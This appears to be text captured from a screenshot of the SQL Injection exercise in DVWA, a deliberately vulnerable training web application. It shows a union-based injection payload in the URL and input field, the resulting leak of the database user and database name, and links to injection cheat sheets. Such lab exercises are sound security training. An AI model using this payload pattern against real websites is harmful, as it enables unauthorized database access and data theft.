 ion :: D
dvwa.sec.cuc.edu.cn/vulnerabilities/sqli/?id=1%27+and+1%3D2+union+select+user%28%29%2Cdatabase%28%29+--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select user(),database() --
First name: dvwauser@localhost
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/